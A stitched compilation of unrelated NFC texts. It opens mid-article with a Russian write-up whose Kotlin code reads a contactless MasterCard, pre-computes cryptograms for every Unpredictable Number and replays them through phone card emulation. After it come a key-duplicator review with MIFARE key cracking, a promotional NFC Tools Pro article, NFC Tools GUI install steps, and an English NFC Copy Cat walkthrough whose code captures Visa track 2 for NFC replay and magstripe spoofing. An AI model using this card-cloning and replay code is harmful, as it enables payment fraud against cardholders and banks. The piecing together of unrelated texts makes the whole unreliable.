return getHexString().hexToByteArray()
}
fun getHexString() = CLA.plus(INS).plus(P1).plus(P2).plus(Lc).plus(Nc).plus(Le).plus(Nr).plus(SW1WS2)
}
Для начала нам нужно настроить работу с NFC. На телефоне мы можем работать в двух режимах. В режиме карты, это когда мы отвечаем на команды от терминала, и в режиме терминала когда отсылаем команды и производим считывание, например карты. Т.е. сначала мы можем клонировать карту, а потом сделать так чтобы на запросы от терминала мы отвечали уже заготовленными командами.
Далее упрощенная реализация взаимодействия с NFC:
private var nfcAdapter: NfcAdapter? = null /*!< represents the local NFC adapter */
private var tag: Tag? = null /*!< represents an NFC tag that has been discovered */
private lateinit var tagcomm: IsoDep /*!< provides access to ISO-DEP (ISO 14443-4) */
private val nfctechfilter = arrayOf(arrayOf(NfcA::class.java.name)) /*!< NFC tech lists */
private var nfcintent: PendingIntent? = null
....
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContentView(R.layout.activity_main)
nfcAdapter = NfcAdapter.getDefaultAdapter(this)
nfcintent = PendingIntent.getActivity(this, 0, Intent(this, javaClass).addFlags(Intent.FLAG_ACTIVITY_SINGLE_TOP), 0)
cardEmulation = CardEmulation.getInstance(nfcAdapter)
nfcAdapter?.enableForegroundDispatch(this, nfcintent, null, nfctechfilter)
}
....
override fun onNewIntent(intent: Intent) {
super.onNewIntent(intent)
tag = intent.getParcelableExtra(NfcAdapter.EXTRA_TAG)
cardReading(tag)
}
.....
override fun onResume() {
super.onResume()
if (canSetPreferredCardEmulationService()) {
this.cardEmulation?.setPreferredService(this, ComponentName(this, "com.nooan.cardpaypasspass.NfcService"));
}
}
override fun onPause() {
if (canSetPreferredCardEmulationService()) {
this.cardEmulation?.unsetPreferredService(this)
}
super.onPause()
}
private fun cardReading(tag: Tag?) {
tagcomm = IsoDep.get(tag)
try {
tagcomm.connect()
} catch (e: IOException) {
error = "Reading card data ... Error tagcomm: " + e.message
Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()
return
}
try {
when {
commands != null -> readCardWithOurCommands()
mChip -> readCardMChip()
else -> readCardMagStripe()
}
} catch (e: IOException) {
error = "Reading card data ... Error tranceive: " + e.message
Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()
return
} finally {
tagcomm.close()
}
}
protected fun execute(command: Command, log:Boolean): ByteArray {
val bytes = command.split()
listLogs.add(bytes.toHex())
val recv = tagcomm.transceive(bytes)
listLogs.add(recv.toHex())
return recv
}
Здесь описывается последовательность команд и перебор значений Unpredictable Number в цикле от 0 до 999, в нужную нам команду изменяем Nc на «00000${String.format(»%03d», i)}».replace(«..(?!$)».toRegex(), «$0 «). И не забываем выполнять GET_PROCESSING_OPTIONS каждый раз перед COMPUTE_CRYPTOGRAPHIC_CHECKSUM иначе чек сумма подсчитываться не будет.
В результате это все можно записать в файл и использовать уже при работе с настоящим терминалом. Здесь же мы получаем Имя и Номер карточки, можем отобразить это на экране.
private fun readCardMagStripe() {
try {
var response = execute(Commands.SELECT_PPSE)
// На основе предыдущего запроса формируем новый
val select = Commands.SELECT_APPLICATION.apply {
Nc = response.toHex().substring(52, 68)
SW1WS2 = "00"
}
val cardtype: String = getTypeCard(select.split())
execute(select)
execute(Commands.GET_PROCESSING_OPTIONS)
response = execute(Commands.READ_RECORD_1.apply {
P2 = "0C"
Lc = "00"
Le = ""
Nc = ""
})
if (cardtype === "MasterCard") {
cardnumber = "Card number: ${response.getCards()}"
cardexpiration = "Card expiration: ${response.getExpired()}"
showData()
for (i in 0..999) {
execute(Commands.GET_PROCESSING_OPTIONS, false)
execute(Commands.COMPUTE_CRYPTOGRAPHIC_CHECKSUM.apply {
Lc = "04"
Nc = "00000${String.format("%03d", i)}".replace("..(?!$)".toRegex(), "$0 ")
})
}
}
finishRead()
}
Набор команд, которые нам необходимы.
object Commands {
val SELECT_PPSE = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Lc = "0E", Nc = "32 50 41 59 2E 53 59 53 2E 44 44 46 30 31 00")
val SELECT_APPLICATION = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Nc = "07")
val GET_PROCESSING_OPTIONS = Command(CLA = "80", INS = "A8", P1 = "00", P2 = "00", Lc = "02", Nc = "83 00", Le = "00")
val READ_RECORD_1 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "14", Lc = "00", Le = "00")
val READ_RECORD_2 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "1C", Lc = "00", Le = "00")
val READ_RECORD_3 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "24", Lc = "00", Le = "00")
val READ_RECORD_4 = Command(CLA = "00", INS = "B2", P1 = "02", P2 = "24", Lc = "00", Le = "00")
val COMPUTE_CRYPTOGRAPHIC_CHECKSUM = Command(CLA = "80", INS = "2A", P1 = "8E", P2 = "80", Le = "00")
}
Чтобы реализовать прослушку команд от терминала, надо запустить свой сервис и объявить его в манифесте. В этом сервисе в processCommandApdu приходит команда от терминала, мы сопоставляем ее с той, что у нас хранится в файле, и отдаем ответ, который записан следующей строкой.
<service
android:name=".NfcService"
android:exported="true"
android:permission="android.permission.BIND_NFC_SERVICE">
<intent-filter>
<action android:name="android.nfc.cardemulation.action.HOST_APDU_SERVICE" />
<category android:name="android.intent.category.DEFAULT" />
</intent-filter>
<meta-data
android:name="android.nfc.cardemulation.host_apdu_service"
android:resource="@xml/apdu_config" />
</service>
class NfcService : HostApduService() {
fun getData(context: Context?): List<Command> {
var list: List<Command> = arrayListOf()
filePath?.let {
if (it.isNotBlank()) {
list = getCommands(Uri.fromFile(File(it)).readTextFromUri(context), this::showError)
} else {
Toast.makeText(applicationContext, "Not found file path", Toast.LENGTH_SHORT).show()
}
}
return list
}
private var commands: List<Command>? = arrayListOf()
override fun processCommandApdu(apdu: ByteArray?, bundle: Bundle?): ByteArray {
commands = getData(applicationContext)
commands?.forEachIndexed { i, command ->
if (apdu.toHex() == command.getHexString()) {
return commands!![i+1].split()
}
}
Log.e("LOG", "Finnish")
return Value.magStripModeEmulated.hexToByteArray()
} Пара скриншотов из приложения. Считываем карту и парсим лог:
Таким образом можно смоделировать работу бесконтактной EMV карты на телефоне с данными карты. Но к счастью или к сожалению для кого-то, это атака не работает в России. По нашим экспериментам транзакция все время доходила до банка эмитента и отклонялась самим банком. Кроме того, у нас не получилось провести офлайн транзакцию с использованием MagStripe. Однако, подобная атака вполне может быть реализована в других странах, где использование MagStripe режима вполне обычное дело и алгоритм риск менеджмента немного другой, например в США.
Ссылки, с помощью которых появилась данная статья
Банковские микропроцессорные карты / И. М. Голдовский — М.: ЦИПСиР: Альпина Паб лишерз, 2010. — 686 с.
EMV-проект: step-by-step
Ресерч австрийских исследователей
Ссылка на код приложения
Terminal Simulator.
Спасибо barracud4 за помощь в подготовке к статье.
- Цена: 1008,72 рублей
- Перейти в магазин
Дубликатор ключей NFC-PM5 USB type-c, работающий на нескольких частотах, карты e-marine и mifare
Хотел себе дубликатор всех карт, но универсальные очень дорогие, поэтому сначала заказал народный дубликатор (работает на 2-х ААА батарейках),
Дубликатор RFID-карт EM4100
плата крупным планом если кому нужно

Но он только для карт(меток) e-marine на 125 кГц и поэтому решил заказать NFC-PM5, тем более у него (если быть точнее у программы) есть вариант взлома ключей mifare.
Пришел в бумажной коробке, провод USB type-c в комплекте
Путь посылки

Заказал e-marime метки EM4305(T5577) на 125 кГц
Потом заказал mifare метки 13,56 мГц с перезаписываемым номером
Они в размере немножко крупнее и вот они как раз записываются на данном приборе из обзора
Подключаем дубликатор по USB type-c (провод мягких комплектный) к компьютеру, он определяется как флешка и на «флешке» ярлык на страницу сайта программы качаем программу запускаем
если копировать метку e-marine то жмем верхнюю кнопку прочитать, потом прикладываем перезаписываемую метку и жмем записать
А вот для mifare уже правая нижняя часть, тут кроме как прочитать номер понадобится возможно декодирование (как в моем случае). Прикладываем исходный ключ жмем декодирование, а потом прикладываем mifare перезаписываемую метку и жмем записать карту (можно еще дамп сохранить в файл и уже писать карты из файла, тогда оригинальный ключ уже не нужен).
Есть еще двухчастотные метки в них 2 чипа e-marine и mifare т.е. можно хранить 2 ключа

Вот такой кратенький обзор (без потрохов). Я в этом деле любитель, поэтому прошу сильно не пинать
Планирую купить
+38
Добавить в избранное
Обзор понравился
+48
+70
НФС-технология уже показала свои преимущества в бесконтактных платежах. Теперь модули обретают популярность в осуществлении обмена информацией между устройствами, считывании и распознавании меток. Программа NFC Tools Pro позволит создавать и читать теги, совместимые с устройством, которым вы владеете. Рассмотрим подробнее, что такое NFC Tools Pro 4PDA, и как пользоваться технологией беспроводной связи для считывания тегов.
Содержание
- Что это за программа?
- Какие функции выполняет?
- Особенности применения
- Отзывы пользователей об NFC Tools
- Заключение
Что это за программа?
NFC Tools Pro Edition 4PDA – это приложение, позволяющее записывать, считывать и программировать задачи для NFC-меток и прочих чипов, поддерживаемых моделью телефона. Нужно лишь поднести ваше мобильное устройство к метке и выбрать нужное действие. Далее при поднесении смартфона к тегу все будет выполняться автоматически.
Делитесь контактами с помощью программы, открывайте ссылки, храните записи VCARD, передавайте свое местоположение, номера телефонов и прочее.
Теперь с НФС вы легко установите будильник, включите Bluetooth, сохраните номер нового знакомого, измените громкость и не только. На этом не ограничиваются функции программы NFC Tools, которая предназначена для упрощения выполнения рутинных задач через считывание информации.
Какие функции выполняет?
Помимо уже описанных, приложение выполняет различные стандартные задачи по мгновенному считыванию данных, касающихся тегов:
- какому типу принадлежит;
- кто произвел тег;
- стандарт у выбранной метки;
- используемая технология;
- серийный номер;
- прочие данные и размер;
- есть ли возможность ввести свои сведения в тег, или доступно только считывание информации и прочее.
Если позволено вносить данные, то вы сохраните следующую информацию:
- ссылку (в т.ч. на программу);
- текст;
- адрес электронной почты, номер телефона;
- электронное сообщение;
- местоположение или адрес;
- любую Bluetooth или Wi-Fi-конфигурацию;
- ваши персональные данные.
Запись позволяет владельцу смартфона вносить в теги любые нужные сведения и получать к ним быстрый доступ, включив NFC-чип.
Также в приложении есть вкладка задач, позволяющая:
- включать, переключать и выключать Wi-Fi, Bluetooth и режим смартфона;
- устанавливать таймер, уровень громкости;
- настраивать сети Wi-Fi;
- изменять яркость дисплея;
- открывать сообщения, звонить и т.д.
Все эти задачи выполняются в настройках смартфона и занимают время, тогда как в NFC Tools после настройки тега вы осуществляете любое действие мгновенно.
Читайте ниже инструкцию, как пользоваться NFC Tools Pro, с подробным объяснением.
Особенности применения
Для установки приложения на смартфоне должна быть установлена версия Android 4.0 и выше (на более старых устройствах программа не заработает), а также поддержка NFC-технологии. Чтобы проверить, если ли в телефоне НФС-модуль, откройте настройки и найдите там соответствующую вкладку с подписью NFC:
- Убедитесь, что устройство поддерживает технологию беспроводной связи и установите приложение на свой смартфон.
- Включите NFC-чип на телефоне.
- Выберите любой тег и считайте информацию. При необходимости внесите свою информацию и пользуйтесь изменениями.
Главное преимущество NFC перед Bluetooth – в скорости соединения и отсутствии необходимости подключения. Достаточно выбрать тег, и произойдет считывание данных.
Виктор:
Моя работа связана с коммуникацией, поэтому чуть ли не каждый день сохраняю новые номера телефонов, адреса электронной почты и прочие контакты. С NFC Tools все стало проще. Теперь нажатием на тег устанавливаю будильник, настраиваю интернет и другое.
Рекомендую заглянуть в «Задачи», где скрыта основная часть функционала приложения. Заплатил $3.5 при скачивании, но свою стоимость программа с лихвой окупила.
Ольга:
Я и представить не могла, что в одном приложении сокрыто столько функций и задач. С НФС я легко сохраняю номера телефонов, необходимые тексты и не только. Программа работает без сбоев, чему я рада. Просто выбираю тег и получаю кучу полезной информации о нем. Единственный минус в том, что приложение «жрёт» заряд, а в остальном проблем не возникает.
Миша:
Пользоваться смартфоном стало намного проще благодаря этому приложению. В этой программе собраны и структурированы под упрощенное использование основные функции, которые есть в смартфоне, включая различные настройки. Весит софт всего 6 мегабайт, поэтому много места в памяти телефона он не займет.
Заключение
С NFC Tools вы сэкономите свое время на выполнении базовых операций по установке будильника, настройке Wi-Fi сети, изменению громкости звука и других стандартных задач. Определитесь с выбором необходимого тега и дождитесь автоматического выполнения действия.
( 7 оценок, среднее 1.86 из 5 )
Information
NFC Tools GUI is a cross Platform software : it works on Mac, Windows and Linux.
You can read and write your NFC chips with a simple and lightweight user interface.
Connect your NFC reader to your computer like the very popular ACR122U to start playing with your NFC tags.
- List of recommended NFC readers
- List of recommended NFC chips
screenshots
Pre-requisites
To use it, you need:
A compatible NFC Reader, with associated drivers and PC/SC library.
Tested NFC Readers : ACR122U, ACR122T, ACR1255, ACR1256, ACR1252U, ACR1222L, ACR1255U-J1, SCM SCL3711, uTrust 3700F, Sony RC-S380 (Windows only) …
And obviously, some compatible NFC Chips.
Tested NFC chips : Mifare Ultralight, Mifare Ultralight C, NTAG203, NTAG210, NTAG212, NTAG213, NTAG215, NTAG216 , Mifare Classic 1k/4k, …
How I can get compatible NFC readers / NFC tags ?
Recommended NFC readers
How To Install
On Windows
- Download the archive (.zip)
- Extract the archive (right-click, extract all)
- Connect your NFC reader to your computer
- Open nfctoolsgui.exe
On Mac OS
- Download the archive (.dmg)
- Open the archive
- Drag and Drop NFC Tools App to your Apps folder
- Connect your NFC reader to your computer
- Launch NFC Tools For Desktop
On Linux
- Download the App image (.AppImage)
- Set the execution rights : chmod +x nfctools-lastest.AppImage
- Connect your NFC reader to your computer
- Open the app (./nfctoolsgui.AppImage)
Additional informations for Linux :
How to install PC/SC Library on debian based :
sudo apt-get update
sudo apt-get install pcscd libpcsclite1 pcsc-tools
Unable to run the ARM/ARM64 version?
sudo apt-get update
sudo apt-get install libz-dev openjfx
Useful links
A very special thanks to
About
Creator of innovative solutions
Android | iOS | Web | NFC
Intro
NFC Copy Cat is a new security research tool and open hardware device from the Mexican Electronic Cats company. Even when it is already documented in Hackster.io, I want to mention and upload new details, videos, and functionalities relating its last version 1.3 including:
- Microcontroller SAMD21 ARM 32 bit Cortex M0
- Memory Flash for support Circuit Python
- Battery Charger 3.7v
- Compatible with Adafruit PN532 breakout
- Compatible with NFC Module V3
- Compatible with Arduino
- Compatible with Circuitpython
- Open Hardware
- USB Device
- Bootloader UF2
NFC Copy Cat is a combination of MagSpoof and NFCopy. It implements three buttons and three LEDs. All of them are programable using Arduino IDE.
In the NFC side, the NCC(NFC Copy Cat) device has two different pinouts for SPI connectivity. One connector is for the small PN532 Elechouse board, and the second for Adafruit PN532 board using SPI configuration. Note: Only one card should be connected at the time.
Mentioned that, let me show my configuration to have a better idea of the device. I am using a small PN532 board and a coil behind it for MagSpoof:
The idea behind these two different SPI pinout connectors is to have options for those who want to alternate between the two PN532 board designs depending on the project or on which PN532 the user’ prefers.
To explain the NCC full functionality, I will explain one of its examples: Read_replay_spoof.ino. This script is capable to use all the characteristics on the board, from spoofing mag-stripe data to read, save or emulate NFC transactions using its buttons as triggers and its LEDs as guide.
The code
As normal behavior, the NCC will check connectivity with PN532 when it starts. If something goes wrong detecting the PN532 by SPI, the NCC will not flash its LEDs at all, and it will enter to an infinite cycle: indicating to check the PN532 board SPI configuration:
uint32_t versiondata = nfc.getFirmwareVersion();
if (! versiondata) {
Serial.print("Didn't find PN53x board");
while (1); // halt
}The users can comment the while (1); if they decide to use only the MagSpoof part of the code.
The main loop will run three different functions:
void loop(){ // Main loop
chkdata();
magbutton();
nfcbutton();
}The chkdata() will check if the variables tokenString and token contains information that could be used to spoof or emulate a Visa MSD transaction in the execution time. If they have pre-saved data, it will change the assigned LEDs to solid.
void chkdata(){ // Use LEDs to indicate if we have data in "token" or "tokenString" for emulation or MagSpoof
if(tokenString.length())
digitalWrite(L3, HIGH);
else
digitalWrite(L3, LOW);
if(token[0])
digitalWrite(L2, HIGH);
else
digitalWrite(L2, LOW);
}The pre-saved data is a very interesting behavior. Normally, MagSpoof implements a tracks[] constant to save the info and spoof them when the users presses the MagSpoof button. But I added a player to the equation. So, tokenString variable will be used to save a track 2 if it is present in a NFC reading, and LED3 will turn on. If tokenString contains data, its track 2 will be used instead of tracks[] constant values when the user presses the MagSpoof button. So, tokenString could be changed without recompiling the sketch.
Similar behavior applies to NFC button with the token variable. If it contains data, LED2 will be solid. If the variable is empty, and the user presses the NFC button, it will try to read a Visa card. But if token variable has some data, instead of trying to read the card, NCC will try to emulate the card using the Visa MSD protocol. Even this behavior could be applied in the beginning of the sketch; declaring this variable with valid card info:
char token[19] = {0x44,0x12,0x34,0x15,0x01,0x12,0x03,0x12,0xd2,0x41,0x12,0x01,0x10,0x12,0x09,0x99,0x99,0x99,0x1f};This token variable will activate the emulation process when the NFC button is pressed instead of NFC reading mechanism.
The magbutton() and nfcbutton() are in charge to check if the buttons are pressed. Also they will check if there is pre-saved data in the variables to run a specific process depending on the information.
If the NFC button is pressed and the token variable is empty, the program will run nfcread() function. It will wait and try to list a passive card, specifically a Visa card for this example:
bool nfcread(){ // Wait and try to read a Visa NFC card
bool success;
success = nfc.inListPassiveTarget();
if (success)
seekTrack2();
return success;
}If a NFC card is in range, it will execute seekTrack2() function. Some characteristics of the function is to initiate the communication with proper APDU commands. In this order: ppse, visa, processing, sfi. When the program select a Visa card using this command:
uint8_t visa[] = {0x00, 0xA4, 0x04, 0x00, 0x07, 0xa0, 0x00, 0x00, 0x00, 0x03, 0x10, 0x10, 0x00}; //13some cards will respond with a special PDOL(Processing Options Data Object List) answers, which specify the card technology or characteristics that it has; This list has to be used to generate the challenge. The list must follow the exact order and form from the PDOL. For some cards, this is essential to validate a transaction. So, if a PDOL is required which is known by the EMV tag 9F38:
if (apdubuffer[u] == 0x9F && apdubuffer[u+1] == 0x38){the program will extract it and after that, it will try to generate a correct challenge in format for the next command using the treatPDOL(pdol) function. This function will follow the format, expecting the command in this order:
80 A8 00 00 + (PDOL Length+2) + 83 + PDOL Length + PDOL + 00
After obtaining the PDOL and generating the challenge, this will be send to the card following with the process to obtain track 2; if the track 2 is found and saved for future NFC emulation and MagSpoof, LEDs 2 and 3 will be solid.
To look for track 2 is necessary to find EMV tag 5713 around the SFI answer:
if (apdubuffer[u] == 0x57 && apdubuffer[u+1] == 0x13 && !chktoken){
If track 2 is found in the NFC reading, it will be saved in the token variable as I mentioned before. Also, after the NFC reading process, the program will generate a correct format value using the same track 2 but for MagSpoof using the function formatToken().
Why to use data from NFC to spoof it as magnetic stripe information? This type of attack is called downgrade attack. Occasionally, it is not possible to make a NFC replay attack, but it is possible to make a downgrade attack with mag-stripe data. Yes, even in 2020!
Be Aware
To run this example correctly, you should increase the PN532 buffer in the Adafruit library:
Changing the #define PN532_PACKBUFFSIZ 64 to #define PN532_PACKBUFFSIZ 255 in the Adafruit_PN532.cpp file.
If for some reason it is necessary to upload the bootloader, NFC Copy Cat has some pins for Serial Wire Debug (SWD) connection to reprogram it. This could be implemented by JLink.
Enjoy the tool; be brave enough to share your knowledge & inspire others.